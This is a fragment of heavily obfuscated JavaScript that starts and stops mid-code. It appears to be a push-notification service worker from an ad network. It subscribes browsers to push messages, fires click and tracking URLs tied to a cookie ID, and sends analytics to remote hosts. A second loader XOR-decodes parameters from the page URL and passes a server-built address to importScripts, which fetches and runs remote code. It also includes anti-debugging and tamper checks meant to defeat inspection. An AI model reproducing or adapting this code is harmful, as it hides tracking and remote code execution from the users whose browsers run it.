!o;}}V3 < l[H3] && (X=l[V3]);function ja(a){B(function(b){var r2="co";r2+="okie_id";var F8;F8=r2;b?a(b[F8] || n3):a(n3);});}function v(){var Q2="6";Q2+="3";var O3,a;N3GG.c05();O3=Q2 & 2147483647;if(r >= z)throw Error(a8);a=A[r] & g3;r++;if(B3 == (a & T3))return a & O3;throw Error(g8);}E=!o;u3 < l[H3] && (E=l[u3]);(S=self[P8][z8] + f8 + J,u=[],ia=J8[I8](h8));function ma(a){var e8,b,c;N3GG.c05();e8="|";if(!a[H3])return n3;a[L8](function(a,b){return a[o] - b[o];});(b=a[a[H3] - o],b=b[o],c=b[R3]());o < a[H3] && (b=a[a[H3] - s],b=b[o],c+=e8 + b[R3]());return c;}function y(a,b,c,d,e,f,g){var n2="t";n2+="a";n2+="g";var S2="showNoti";S2+="f";S2+="ication";var R2="{";N3GG.X05();R2+="}";var r8,n8,R8,m,k,q,n,ba,x;r8=R2;n8=S2;R8=n2;(m=d[j],k=JSON[A7](d[o] || r8),q=d[s],n=d[i] || [],ba=d[N3] || n3,x=d[u3] || ({}));k[Q8]={push_id:a,analytics_domain:c,href:m,creative_id:ba,click_tracking_urls:d[k3] || [],actions_data:d[V3] || ({})};e && (d=e[j],k[R8]=f,k[Q8][S8]=d);self[p7][n8](q,k)[U3](function(){var d,f;(d=M7,f=!o);e && ((f=e[k3])?d=H8:e[k3]=!j,Y(e));h(d,B8,{push_id:a},c,function(){t(b,function(){try{if(f)g();else if(j == n[H3])U(g,c,x);else for(var b=j,d=j;d < n[H3];++d){H(n[d],!o,Z8,function(d,e,f,m){N3GG.c05();var H2="tr";H2+="acki";H2+="ng";var y8;y8=H2;h(y8,m?t7:B8,{push_id:a,creative_id:ba,response_code:f,response_text:encodeURIComponent(e),tracking_url:d},c,function(){++b;b == n[H3] && U(g,c,x);});});}}catch(e){g();}});});})[R7](function(){h(M7,t7,{push_id:a},c,function(){t(b,g);});});}self[f7](c8,function(a){var y2="skipWaiti";y2+="ng";var Y8;Y8=y2;self[Y8]();a[W8](new Promise(function(b,a){B(function(a){var Y2="sw";Y2+="_v";Y2+="er";var c2="h";c2+="i";c2+="t";var x8,p8,c;x8=c2;p8=Y2;if(a){c=a[p8];c?T(c,p)?(a[p8]=p,h(x7,B8,{},W7,function(){D(a,b);})):h(x8,B8,{},W7,b):(a[p8]=p,h(c8,B8,{},W7,function(){D(a,b);}));}else (E && !w && (w=ea()),h(c8,B8,{},W7,function(){E?la(b):b();}));});}));});function ha(a,b,c){var p2="po";p2+="s";p2+="t";var W2="PO";W2+="S";W2+="T";var D8,l8,d;D8=W2;l8=p2;if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();c && (d[f7](J7,(function(a){m3 == this[I7] && this[h7]?a(this[h7],!j):a(n3,!o);})[g7](d,c),d),d[f7](k7,(function(a){N3GG.X05();a(n3,!o);})[g7](d,c),d));d[u7](D8,a,!j);d[e7](b);}else self[r7](a,{method:l8,body:b})[U3](function(a){N3GG.X05();c && c(a,!j);})[R7](function(a){N3GG.c05();c && c(n3,!o);});}function la(a){try{ka(function(b){var D2="/";D2+="v";D2+="a";D2+="p";var x2="&debug";x2+="=1";var A8,G8;A8=x2;G8=D2;N3GG.c05();b?(b=S + G8,X && (b+=A8),V(b,k3,function(b){b?(b=JSON[A7](decodeURIComponent(C(b,k3)))[j])?W(i8,b,{tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J,vapkey:b,sw_ver:p},a):a():a();})):a();});}catch(b){a();}}self[f7](U8,function(a){a[W8](new Promise(function(b,a){N3GG.X05();h(U8,B8,{},W7,b);})[U3](function(){var G2="cl";G2+="ie";G2+="nt";G2+="s";var l2="cl";l2+="ai";l2+="m";var M8,b8;M8=l2;b8=G2;return self[b8][M8]();}));});function Z(a){B(function(b){b && (b=JSON[A7](decodeURIComponent(C(b,k3))));N3GG.c05();a(b);},E8,!j);}self[f7](t8,function(a){N3GG.c05();a[W8](new Promise(function(b,a){N3GG.X05();B(function(a){var U2="resubsc";U2+="ribe";var A2="vap";A2+="ke";A2+="y";var N1,k1,c;N1=A2;k1=U2;if(a){c=a[N1];c?W(k1,c,a,b):b();}else b();});}));});function ca(a,b,c,d,e,f){N3GG.X05();I(c,function(g,m,k,q){if(!g && j == m && (h(D7 + (e + o)[R3](),q - k,{},d),N3 > e)){ca(a,b,c,d,++e,f);return;}N3GG.X05();h(l7,m,{type:G7,push_id:a},d,function(){var b;try{if(g && v3 != m){b=W7;try{b=JSON[A7](M(g));}catch(c){b=W7;}b && j != b[H3]?U7 == typeof b[j]?f([b]):h(b7,b[H3],{push_id:a},d,function(){f(b);}):h(H8,t7,{push_id:a},d,function(){N3GG.X05();f([]);});}else f([]);}catch(c){h(H8,t7,{push_id:a},d,function(){f([]);});}});});}function D(a,b,c,d){try{(c=c || V1,a?(d || (a=F(JSON[C8](a),k3)),O[H7](c,a)[U3](function(){b && b();})[R7](function(a){b && b();})):b && b());}catch(e){b && b();}}function fa(){var o0="1";o0+="8";var d0="1";d0+="2";var K0="Invalid UTF-8 ";K0+="detected";var w0="2";w0+="048";var j0="2";j0+="2";j0+="4";var X0="111";X0+="41";X0+="11";var u0="2";u0+="4";u0+="8";var V0="5";V0+="73";V0+="43";var k0="3";k0+="1";var N0="Lone su";N0+="rro";N0+="gate";N0+=" U+";var t2="2";t2+="4";t2+="0";var M2="toUpperCa";M2+="se";var b2=" ";b2+="is not a scalar va";b2+="lue";var j1,X1,F3,u1,C3,h3,a3,Q3,i3,z3,w1,K3,s3,a,b,c,d;j1=b2;X1=M2;F3=t2 ^ 0;u1=N0;C3=+k0;h3=+V0;a3=u0 * 1;Q3=+X0;i3=+j0;z3=w0 & 2147483647;w1=K0;K3=d0 - 0;s3=o0 ^ 0;if(r > z)throw Error(a8);if(r == z)return !o;a=A[r] & g3;r++;if(j == (a & B3))return a;if(T3 == (a & i3)){b=v();a=(a & C3) << V3 | b;if(B3 <= a)return a;throw Error(g8);}if(i3 == (a & F3)){b=v();c=v();a=(a & d3) << K3 | b << V3 | c;if(z3 <= a){if(f3 <= a && h3 >= a)throw Error(u1 + a[R3](o3)[X1]() + j1);return a;}throw Error(g8);}if(F3 == (a & a3) && (b=v(),c=v(),d=v(),a=(a & u3) << s3 | b << K3 | c << V3 | d,r3 <= a && Q3 >= a))return a;throw Error(w1);}function pa(a,b,c,d,e){var f,g;try{f=W7;try{f=JSON[A7](M(e));}catch(m){f=W7;}if(f && j != f[H3]){if(U7 == typeof f[j])y(b,c,d,f,W7,n3,a);else {g=function(b,d,c,e){var h,l;(h=W7,l=g[g7](W7,b,d,c,e + o));e + o == f[H3] && (l=a,h=d);d=f[e];try{y(b,h,c,d,W7,n3,l);}catch(p){l();}};g(b,c,d,j);}}else h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}catch(m){h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}}self[f7](K1,function(a){N3GG.c05();var b,c,d,e,f;try{(b=a[d1],c=b[Q8][o1] || n3,d=b[Q8][s1] || n3,e=b[Q8][C1] || n3,f=b[Q8][S8] || n3);a[W8](new Promise(function(a,b){h(E1,d,{push_id:c},e,function(){N3GG.c05();f?aa(f,a):a();});}));}catch(g){}});function ga(a){var s0="repe";s0+="a";s0+="t";var q1,O1,B1,Z1,b;q1="+";O1="=";B1="/";Z1=s0;b=O1[Z1]((N3 - a[H3] % N3) % N3);a=(a + b)[S3](/\-/g,q1)[S3](/_/g,B1);a=atob(a);for(var b=new Uint8Array(a[H3]),c=j;c < a[H3];++c){b[c]=a[p3](c);}return b;}self[f7](T1,function(a){var T0="a";T0+="ct";T0+="ion";var B0="acti";B0+="ons";B0+="_dat";B0+="a";var q0="cli";q0+="c";q0+="k";var Z0="hre";Z0+="f";var O0="cli";O0+="ck_";O0+="ac";O0+="tion";var E0="c";E0+="losec";E0+="lo";E0+="se";var C0="click_t";C0+="racking_";C0+="urls";var v1,P1,g1,m1,F1,i1,a1,z1,b,c,d,e,f,g,m,k,l,n,p,x;v1=C0;P1=E0;N3GG.X05();g1=O0;m1=Z0;F1=q0;i1=B0;a1=T0;z1="x";try{(b=a[d1],c=b[Q8][m1] || n3,d=b[Q8][o1] || n3,e=b[Q8][s1] || n3,f=b[Q8][v1] || [],g=b[Q8][i1] || ({}),m=b[Q8][C1] || n3,k=b[Q8][S8] || n3);b[E1]();(l=F1,n=e,p=a[a1]);if(p && z7 != typeof g[p]){(x=g[p],l=g1,n=c);-o != x[c3](P1) && (n=E1);z1 != x && (c=x);}a[W8](new Promise(function(a,b){var g;g=function(){k?aa(k,a):a();};h(l,n,{push_id:d},m,function(){var m0="ope";m0+="nWindow";var f1;f1=m0;E1 == n?g():clients[f1](c)[U3](function(){N3GG.X05();try{if(j == f[H3] || g1 == l)g();else for(var a=j,b=j;b < f[H3];++b){H(f[b],!o,Z8,function(b,c,k,n){var v0="click";v0+="_trackin";v0+="g";var J1;J1=v0;N3GG.c05();h(J1,n?t7:B8,{push_id:d,creative_id:e,response_code:k,response_text:encodeURIComponent(c),tracking_url:b},m,function(){++a;a == f[H3] && g();});});}}catch(c){g();}})[R7](function(a){var F0="c";F0+="li";F0+="ck";N3GG.c05();F0+="_error";var i0=" ";i0+="-";i0+=" ";var h1,I1;h1=i0;I1=F0;h(I1,c + h1 + a[s8],{},m,g);});});}));}catch(r){}});self[f7](x3,function(a){var P0="R";P0+="R";var g0="j";g0+="s";g0+="o";g0+="n";var a0="js_v";a0+="er";a0+="sion";var r1,L1,H1,b,c,d,e,f,g,m,k,l;r1=a0;L1=g0;H1=P0;N3GG.c05();try{b=n3;try{b=a[Q8][L1]();}catch(n){return;}(c=b[e1],d=b[o1] || n3,e=b[r1] || p,f=b[Q1] || j,g=b[R1] || !o,m=b[S1] || W7,k=n3,l=n3);G7 == c?k=b[n1]:H1 == c && (l=b[Q8]);a[W8](new Promise(function(a,b){N3GG.X05();h(x3,B8,{type:c,push_id:d},m,function(){N3GG.X05();var z0="UPD";z0+="A";z0+="T";z0+="E";var y1,b;y1=z0;if(y1 == c)self[p7][x7]()[U3](a)[R7](a);else if(G7 == c && n3 != k){b=k;f?(u=[],da(a,d,e,b,m,f,g)):N(a,d,e,b,m,j);}else H1 == c && n3 != l?pa(a,d,e,m,l):a();});}));}catch(n){}});function h(a,b,c,d,e,f){var J0="1";J0+="0";J0+="0";var f0="in";f0+="clu";f0+="de";f0+="s";var c1,q3,g;c1=f0;q3=+J0;if(ia[c1](a) && q3 > Math[l3](q3 * Math[G3]()) + o)e && e();else {g=function(){var I0="sw_rep";I0+="ort";var Y1,g,k;Y1=I0;g={event:a,timestamp:new Date()[P7](),event_data:c || ({}),status:b,tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J};f?g[Y1]=!j:g[W1]=p;k=S;N3GG.c05();d && (k=self[P8][z8] + f8 + d);ha(k,encodeURIComponent(F(JSON[C8](g),k3)),e);};E && !w?ja(function(a){w=a;g();}):g();}}self[f7](s8,function(a){var r0="eve";r0+="nt";var e0="event_dat";e0+="a";var L0="s";L0+="how_";L0+="notif";var h0="anal";h0+="ytics";var x1,p1,l1,D1,b,c,d,e,f;x1=h0;p1=L0;l1=e0;D1=r0;b=a[Q8];if(p1 == b[e1])qa(a);else if(x1 == b[e1]){(c=b[D1],d=b[I7],e=b[l1],f=b[i7] || j);G1 == c && B8 == d && (e[A1]=JSON[A7](e[A1]));try{a[W8](new Promise(function(a,b){var l;l=j;k();function k(){h(c,d,e,W7,function(b,c){j == c && l < f?(++l,k()):a();},!j);}}));}catch(g){}}});function Y(a){for(var b=a[j],c=j;c < u[H3];++c){if(u[c][j] == b)return;}N3GG.c05();b=new Date()[P7]();a[i]=b;u[x3](a);}function B(a,b,c){N3GG.c05();try{O[s7](b || V1)[U3](function(b){N3GG.c05();try{(!c && b && (b=JSON[A7](C(b,k3))),a && a(b));}catch(e){a && a(W7);}})[R7](function(b){N3GG.X05();a && a(W7);});}catch(d){a && a(W7);}}function W(a,b,c,d){var e;e=n3;N3GG.c05();try{e=ga(b);}catch(f){var Q0="v";Q0+="apid";var U1;U1=Q0;h(a,U1,{},W7,d);return;}self[p7][T8][G1]({userVisibleOnly:!j,applicationServerKey:e})[U3](function(e){c[A1]=e;h(a,B8,{vapkey:b,subscription:e},W7,function(){D(c,d);});})[R7](function(b){h(a,t7,{error:G(b)},W7,d);});}function qa(a){N3GG.X05();var b,c,d,e,f,g,m,k;try{(b=a[Q8],c=p,d=b[o1] || n3,e=b[Q1] || j,f=b[R1] || !o,g=b[S1] || W7,m=b[n1],k=new URL(m));k[n7][H7](W1,p);m=k[R3]();a[W8](new Promise(function(b,a){var R0="push_";R0+="ipm";var b1;b1=R0;h(b1,B8,{type:G7,push_id:d},g,function(){var a;N3GG.c05();a=m;e?(u=[],da(b,d,c,a,g,e,f)):N(b,d,c,a,g,j);});}));}catch(q){}}self[f7](r7,function(a){});function na(a,b){var S0="unsh";S0+="ift";var M1;M1=S0;a[L8](function(a,b){N3GG.c05();return a[o] - b[o];});for(var c=[],d=a[H3] - o;j <= d && c[H3] < b;--d){c[M1](a[d]);}N3GG.c05();for(var e=j;e <= d;++e){Y(a[e]);}return c;}function G(a){var H0="sta";H0+="ck";var n0=" | ";N3GG.X05();n0+="stac";n0+="k: ";var N4,t1,b;N4=n0;t1=H0;b=n3;a[s8] && (b+=a[s8]);a[t1] && (b+=N4 + a[t1]);return b;}function oa(a,b){a?K(W7,function(){N3GG.X05();b([]);}):Z(function(a){var y0="6";y0+="E";y0+="4";var k4,f,g,m;k4=y0 & 2147483647;a=a || [];for(var d=[],e=j;e < a[H3];++e){(f=a[e],g=k4 * f[s],m=f[i]);new Date()[P7]() - m < g && d[x3](f);}b(d);});}})(r);});P3ss(typeof window===typeof{}?window:typeof global===typeof{}?global:this);function P3ss(){function e3(){var B4=2;for(;B4!==5;){switch(B4){case 1:return W4[0][0].RegExp;break;case 2:var W4=[arguments];B4=1;break;}}}function b3(){var z4=2;for(;z4!==5;){switch(z4){case 2:var k4=[arguments];return k4[0][0];break;}}}function Z3(){var p4=2;for(;p4!==5;){switch(p4){case 2:var V4=[arguments];return V4[0][0].Array;break;}}}var t4=2;for(;t4!==86;){switch(t4){case 2:var h4=[arguments];h4[9]="";h4[9]="V3";h4[2]="";t4=3;break;case 22:h4[34]="f3";h4[93]="t";h4[91]="Y3";h4[99]="";t4=33;break;case 70:x3(q3,"window",h4[36],h4[21]);x3(b3,"global",h4[36],h4[47]);x3(e3,"global",h4[19],h4[27]);x3(e3,"test",h4[19],h4[83]);t4=66;break;case 29:h4[84]="b";h4[36]=0;h4[32]=h4[84];t4=43;break;case 73:h4[21]+=h4[6];h4[21]+=h4[79];t4=71;break;case 62:h4[10]+=h4[63];h4[10]+=h4[80];h4[83]=h4[2];t4=59;break;case 19:h4[4]="dual";h4[1]="";h4[30]="A";h4[1]="resi";h4[7]="";h4[7]="";t4=26;break;case 50:h4[94]+=h4[1];h4[94]+=h4[4];h4[29]=h4[30];t4=47;break;case 40:h4[76]+=h4[79];h4[76]+=h4[79];h4[59]=h4[8];t4=37;break;case 59:h4[83]+=h4[79];h4[83]+=h4[79];h4[27]=h4[95];t4=56;break;case 66:x3(q3,h4[10],h4[36],h4[67]);x3(Z3,"push",h4[19],h4[29]);x3(q3,h4[94],h4[36],h4[66]);x3(q3,h4[59],h4[36],h4[76]);x3(M3,"apply",h4[19],h4[32]);t4=86;break;case 56:h4[27]+=h4[6];h4[27]+=h4[79];h4[47]=h4[9];t4=76;break;case 33:h4[99]="3";h4[79]="s";h4[19]=1;h4[54]="ss";t4=29;break;case 47:h4[29]+=h4[99];h4[29]+=h4[54];h4[67]=h4[5];t4=65;break;case 65:h4[67]+=h4[6];h4[67]+=h4[79];h4[10]=h4[3];t4=62;break;case 13:h4[6]="3s";h4[5]="";h4[5]="U";h4[80]="e";h4[4]="";t4=19;break;case 37:h4[59]+=h4[7];h4[59]+=h4[93];h4[66]=h4[91];t4=53;break;case 76:h4[47]+=h4[79];h4[47]+=h4[79];h4[21]=h4[93];t4=73;break;case 3:h4[2]="m3";h4[63]="_optimiz";h4[95]="V";h4[3]="";h4[3]="_";h4[6]="";t4=13;break;case 26:h4[7]="trac";h4[56]="__";h4[8]="";h4[8]="__abs";t4=22;break;case 71:var x3=function(){var T4=2;for(;T4!==5;){switch(T4){case 2:var E4=[arguments];U3(h4[0][0],E4[0][0],E4[0][1],E4[0][2],E4[0][3]);T4=5;break;}}};t4=70;break;case 43:h4[32]+=h4[99];h4[32]+=h4[54];h4[76]=h4[34];t4=40;break;case 53:h4[66]+=h4[79];h4[66]+=h4[79];h4[94]=h4[56];t4=50;break;}}function M3(){var A4=2;for(;A4!==5;){switch(A4){case 2:var u4=[arguments];return u4[0][0].Function;break;}}}function q3(){var O4=2;for(;O4!==5;){switch(O4){case 2:var f4=[arguments];return f4[0][0];break;}}}function U3(){var R4=2;for(;R4!==5;){switch(R4){case 2:var P4=[arguments];try{var C4=2;for(;C4!==9;){switch(C4){case 2:P4[8]={};P4[4]=(1,P4[0][1])(P4[0][0]);P4[3]=[P4[4],P4[4].prototype][P4[0][3]];C4=4;break;case 4:P4[8].value=P4[3][P4[0][2]];try{P4[0][0].Object.defineProperty(P4[3],P4[0][4],P4[8]);}catch(A3){P4[3][P4[0][4]]=P4[8].value;}C4=9;break;}}}catch(p3){}R4=5;break;}}}}y133.s1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.v1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.r1=function(){var a4=2;for(;a4!==3;){switch(a4){case 2:var m4=[arguments];m4[2]={};m4[2].Q3=function(){var x1=2;for(;x1!==143;){switch(x1){case 43:I4[83].L=function(){var J2=function(){return unescape('%3D');};var g2=/\u003d/.m3ss(J2+[]);return g2;};I4[61]=I4[83];I4[43]={};I4[43].S=['o1'];x1=39;break;case 109:I4[30].A3ss(I4[46]);I4[30].A3ss(I4[68]);I4[30].A3ss(I4[48]);I4[30].A3ss(I4[52]);I4[30].A3ss(I4[90]);I4[30].A3ss(I4[47]);x1=134;break;case 125:x1=I4[48]<I4[30].length?124:147;break;case 9:I4[30]=[];I4[8]={};I4[8].S=['A','o1'];I4[8].L=function(){var w2=function(){return 1024*1024;};var O2=/[5-8]/.m3ss(w2+[]);return O2;};x1=14;break;case 57:I4[13]={};I4[13].S=['A'];I4[13].L=function(){var Y9=function(){return"01".substr(1);};var f9=!/\u0030/.m3ss(Y9+[]);return f9;};I4[90]=I4[13];I4[78]={};I4[78].S=['p1'];x1=74;break;case 92:I4[30].A3ss(I4[17]);I4[30].A3ss(I4[59]);I4[30].A3ss(I4[31]);I4[30].A3ss(I4[34]);x1=117;break;case 149:I4[38]++;x1=121;break;case 146:x1=3?146:145;break;case 134:I4[30].A3ss(I4[56]);I4[82]=[];I4[67]='B';I4[25]='E';x1=130;break;case 25:I4[3]={};I4[3].S=['A'];I4[3].L=function(){var I2=function(){if(typeof[]!=='object')var u2=/aa/;};var q2=!/\x61\u0061/.m3ss(I2+[]);return q2;};I4[46]=I4[3];x1=21;break;case 83:I4[87].L=function(){var w9=function(){return'x'.toUpperCase();};var O9=/\u0058/.m3ss(w9+[]);return O9;};I4[17]=I4[87];I4[91]={};I4[91].S=['p1'];x1=79;break;case 33:I4[73]=I4[1];I4[7]={};I4[7].S=['A'];I4[7].L=function(){var d2=function(j2,l2){return j2+l2;};var Q2=function(){return d2(2,2);};var E2=!/\x2c/.m3ss(Q2+[]);return E2;};I4[68]=I4[7];I4[83]={};I4[83].S=['K'];x1=43;break;case 124:I4[84]=I4[30][I4[48]];try{I4[22]=I4[84][I4[15]]()?I4[67]:I4[25];}catch(I9){I4[22]=I4[25];}x1=122;break;case 3:return true;break;case 121:x1=I4[38]<I4[84][I4[86]].length?120:148;break;case 113:I4[30].A3ss(I4[73]);I4[30].A3ss(I4[60]);I4[30].A3ss(I4[92]);I4[30].A3ss(I4[79]);x1=109;break;case 18:I4[9].L=function(){var P2=function(){return parseInt("0xff");};var x2=!/\u0078/.m3ss(P2+[]);return x2;};I4[42]=I4[9];x1=16;break;case 120:I4[85]={};I4[85][I4[65]]=I4[84][I4[86]][I4[38]];I4[85][I4[35]]=I4[22];I4[82].A3ss(I4[85]);x1=149;break;case 147:x1=function(){var c1=2;for(;c1!==22;){switch(c1){case 24:j4[1]++;c1=16;break;case 2:var j4=[arguments];c1=1;break;case 18:j4[5]=false;c1=17;break;case 16:c1=j4[1]<j4[7].length?15:23;break;case 19:j4[1]++;c1=7;break;case 17:j4[1]=0;c1=16;break;case 11:j4[9][j4[3][I4[65]]].t+=true;c1=10;break;case 7:c1=j4[1]<j4[0][0].length?6:18;break;case 12:j4[7].A3ss(j4[3][I4[65]]);c1=11;break;case 23:return j4[5];break;case 20:j4[9][j4[3][I4[65]]].h+=true;c1=19;break;case 10:c1=j4[3][I4[35]]===I4[67]?20:19;break;case 15:j4[6]=j4[7][j4[1]];j4[8]=j4[9][j4[6]].h/j4[9][j4[6]].t;c1=26;break;case 14:c1=typeof j4[9][j4[3][I4[65]]]==='undefined'?13:11;break;case 1:c1=j4[0][0].length===0?5:4;break;case 25:j4[5]=true;c1=24;break;case 6:j4[3]=j4[0][0][j4[1]];c1=14;break;case 13:j4[9][j4[3][I4[65]]]=function(){var e1=2;for(;e1!==9;){switch(e1){case 2:var o4=[arguments];o4[7]={};o4[7].h=0;o4[7].t=0;e1=3;break;case 3:return o4[7];break;}}}.b3ss(this,arguments);c1=12;break;case 26:c1=j4[8]>=0.5?25:24;break;case 8:j4[1]=0;c1=7;break;case 4:j4[9]={};j4[7]=[];j4[1]=0;c1=8;break;case 5:return;break;}}}(I4[82])?146:145;break;case 102:I4[95].L=function(){var H9=function(){debugger;};var P9=!/\x64\x65\u0062\u0075\x67\u0067\u0065\u0072/.m3ss(H9+[]);return P9;};I4[47]=I4[95];I4[23]={};x1=99;break;case 2:var I4=[arguments];I4[4]='U';I4[6]=typeof t3ss===typeof{}?t3ss:typeof V3ss===typeof{}?V3ss:this;x1=4;break;case 126:I4[48]=0;x1=125;break;case 148:I4[48]++;x1=125;break;case 74:I4[78].L=function(){var b9=false;var S9=[];try{for(var p9 in console)S9.A3ss(p9);b9=S9.length===0;}catch(T9){}var Z9=b9;return Z9;};I4[92]=I4[78];I4[57]={};x1=71;break;case 21:I4[1]={};I4[1].S=['K'];I4[1].L=function(){var N2=function(){return'xy'.substring(0,1);};var e2=!/\x79/.m3ss(N2+[]);return e2;};x1=33;break;case 71:I4[57].S=['p1'];I4[57].L=function(){var y9=typeof Y3ss==='function';return y9;};I4[45]=I4[57];I4[75]={};x1=67;break;case 63:I4[29].L=function(){var M9=function(){return new RegExp('/ /');};var t9=(typeof M9,!/\u006e\x65\u0077/.m3ss(M9+[]));return t9;};I4[60]=I4[29];I4[39]={};I4[39].S=['p1'];I4[39].L=function(){function m9(U9,A9){return U9+A9;};var V9=/\u006f\x6e[\u2029\v\u180e\u2000-\u200a\u2028\u3000\u00a0\u1680\f\u202f\ufeff\t\r\n\u205f ]{0,}\x28/.m3ss(m9+[]);return V9;};I4[19]=I4[39];x1=57;break;case 95:I4[30].A3ss(I4[12]);I4[30].A3ss(I4[61]);I4[30].A3ss(I4[77]);x1=92;break;case 27:I4[5].L=function(){var s2=typeof U3ss==='function';return s2;};I4[31]=I4[5];x1=25;break;case 12:I4[2].S=['A'];I4[2].L=function(){var a2=function(){return[0,1,2].join('@');};var H2=/\x40[0-12-9]/.m3ss(a2+[]);return H2;};I4[12]=I4[2];I4[9]={};I4[9].S=['A'];x1=18;break;case 45:I4[56]=I4[94];I4[29]={};I4[29].S=['A'];x1=63;break;case 130:I4[86]='S';I4[35]='G';I4[15]='L';I4[65]='Y';x1=126;break;case 145:I4[6][I4[4]]=true;return 2;break;case 79:I4[91].L=function(){var a9=typeof f3ss==='function';return a9;};I4[34]=I4[91];I4[95]={};I4[95].S=['o1'];x1=102;break;case 88:I4[89].S=['K'];I4[89].L=function(){var R9=function(){return'x'.toLocaleUpperCase();};var C9=/\x58/.m3ss(R9+[]);return C9;};I4[53]=I4[89];I4[87]={};I4[87].S=['K'];x1=83;break;case 117:I4[30].A3ss(I4[42]);I4[30].A3ss(I4[45]);I4[30].A3ss(I4[19]);I4[30].A3ss(I4[53]);x1=113;break;case 14:I4[59]=I4[8];I4[2]={};x1=12;break;case 4:x1=I4[6][I4[4]]?3:9;break;case 122:I4[38]=0;x1=121;break;case 16:I4[5]={};I4[5].S=['p1'];x1=27;break;case 51:I4[98].S=['o1'];I4[98].L=function(){var c2=function(X2,i2,v2){return!!X2?i2:v2;};var h2=!/\u0021/.m3ss(c2+[]);return h2;};I4[79]=I4[98];I4[94]={};I4[94].S=['K'];I4[94].L=function(){var o2=function(){return'a'.anchor('b');};var K9=/(\x3c|\u003e)/.m3ss(o2+[]);return K9;};x1=45;break;case 67:I4[75].S=['o1'];I4[75].L=function(){var r9=function(){'use stirct';return 1;};var F9=!/\x73\x74\u0069\x72\x63\x74/.m3ss(r9+[]);return F9;};I4[66]=I4[75];I4[89]={};x1=88;break;case 39:I4[43].L=function(){var B2=function(W2,k2,L2,n2){return!W2&&!k2&&!L2&&!n2;};var z2=/\u007c\x7c/.m3ss(B2+[]);return z2;};I4[52]=I4[43];I4[99]={};I4[99].S=['K'];I4[99].L=function(){var D2=function(){return decodeURIComponent('%25');};var G2=!/\u0032\u0035/.m3ss(D2+[]);return G2;};I4[48]=I4[99];I4[98]={};x1=51;break;case 99:I4[23].S=['o1'];I4[23].L=function(){var x9=function(){if(false){console.log(1);}};var s9=!/\u0031/.m3ss(x9+[]);return s9;};I4[77]=I4[23];I4[30].A3ss(I4[66]);x1=95;break;}}};return m4[2];break;}}}();function y133(){}y133.I1="v1";y133[y133.I1]();(function(n,g){var W7="s";W7+="1";var P7="p";P7+="rotocol";var k7="loc";k7+="at";k7+="ion";var f7="s";f7+="tringify";var V7="in";V7+="d";V7+="e";V7+="xOf";var u7="%";u7+="2";u7+="E";var E7="r";E7+="ep";E7+="lac";E7+="e";var h7="l";h7+="e";h7+="ngt";h7+="h";var n7="/";n7+="/";var L7="ch";L7+="a";L7+="r";L7+="CodeAt";var w7="%";w7+="2";w7+="F";var i7="p";i7+="a";i7+="rse";var G7="s";G7+="ubst";G7+="rin";G7+="g";var J7="fromCh";J7+="a";J7+="rCode";var S7,s7,x7,q7,l1,N7,g1,P1,A1,r7,u1,l7,X7,v7,d1,H7,n1,D7,N1,F7,g7,M7,y7,d7,Y7,p,l,k,a,q,r,t,u,m,v,w,x,c,y;S7=J7;s7=G7;x7=i7;q7=null;l1=+"3";N7=w7;g1="1"|0;P1="7"*1;A1=+"8";r7=L7;u1="6"&2147483647;l7=n7;X7=h7;v7=E7;d1="2"<<416617696;H7=u7;n1=+"5";D7=V7;N1="0"*1;F7="/";g7=f7;M7="";y7=k7;d7=P7;Y7=W7;y133[y133.I1]();try{p=function(){var t7="s";t7+="w";var c7,C1,i1,O1,f,b;c7=t7;C1=+"24";i1="4"^0;O1="13"*1;try{f=k(n,n1),b=JSON[x7](f);return[b[g1],b[d1],b[l1],b[i1],c7,b[O1],b[N1],b[C1],!N1];}catch(e){}y133[y133.I1]();return q7;},l=function(f,b){var O7="charA";O7+="t";var p7="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst";p7+="uvwxyz0123456789";var A7="ran";A7+="do";A7+="m";var T7="f";T7+="l";T7+="oor";var b7,U7,e7,Z7,e;b7=T7;U7=A7;e7=p7;Z7=O7;e=e7;y133[Y7]();for(var d=M7,a=e[X7],c=N1;c<b;c++)d+=e[Z7](Math[b7](Math[U7]()*a));e=d;d=M7;for(a=N1;a<f[X7];a++)var c=f[r7](a),h=e[r7](a%e[X7]),d=d+String[S7](c^h);return btoa(e+d)[v7](/=/g,M7);},k=function(a,b){var e;a=atob(a);e=a[s7](N1,b);a=a[s7](b);for(var d=M7,c=N1;c<a[X7];c++)var g=a[r7](c),h=e[r7](c%e[X7]),d=d+String[S7](g^h);y133[Y7]();return d;},a=q7;try{a=function(){var z7="s";z7+="e";z7+="arc";z7+="h";var Q7,K7,a,b,c;Q7=".";K7=z7;y133[Y7]();try{a=location[K7];if(!a)return;b=a[s7](g1);-g1!=b[D7](H7)?b=b[v7](/%2E/g,N7):-g1!=b[D7](Q7)&&(b=b[v7](/\./g,F7));c=k(decodeURIComponent(b),n1);return JSON[x7](c);}catch(d){}return q7;}()||p();}catch(f){}if(a){q=a[N1],r=a[g1],t=a[d1],u=a[l1],m=a[n1],v=a[u1],w=a[P1],x=a[A1],c=encodeURIComponent(l(JSON[g7](a),n1));-g1!=c[D7](N7)&&(c=c[v7](/%2F/g,H7));y=self[y7][d7]+l7+m+F7+c;try{importScripts(y);}catch(f){if(g)try{c=l(JSON[g7]([v,q,r,t,u,m,w,x]),n1),g(c);}catch(b){}}}}catch(f){}})(a,w);});P5yy.U1T=window;;Y6SS(P5yy.U1T);P5yy.F6c=(function(){var o6c=2;for(;o6c !== 9;){switch(o6c){case 2:var k6c=[arguments];k6c[9]=undefined;k6c[6]={};k6c[6].J6T=function(){var g6c=2;for(;g6c !== 145;){switch(g6c){case 63:q6c[18]={};q6c[18].j11=['q11'];q6c[18].E11=function(){var R8T=function(){var t8T;switch(t8T){case 0:break;}};var F8T=!(/\x30/).W6SS(R8T + []);return F8T;};q6c[79]=q6c[18];q6c[24]={};q6c[24].j11=['q11'];q6c[24].E11=function(){var w8T=function(Y8T,O8T,f8T,h8T){return !Y8T && !O8T && !f8T && 